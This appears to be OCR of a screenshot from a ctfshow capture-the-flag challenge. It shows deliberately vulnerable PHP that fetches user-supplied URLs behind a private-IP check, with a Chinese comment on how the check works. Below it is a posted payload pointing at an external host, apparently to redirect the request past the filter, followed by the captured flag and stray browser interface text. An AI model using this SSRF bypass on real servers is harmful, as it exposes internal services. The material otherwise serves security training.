 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
简单来说就是通过gethostbyname解析
域名对应的IP地址，但是又不能为
127.0.0.1，否则会进入if判断输出ip!
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
47.94.236.117
ctfshow{e79b8971-30a5-4385-a472-24a3a5d33a15}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Perfo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://31fe4f92-f5d1-40fc-9c99-c6fae760d80b.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://47.94.236.117/xx.php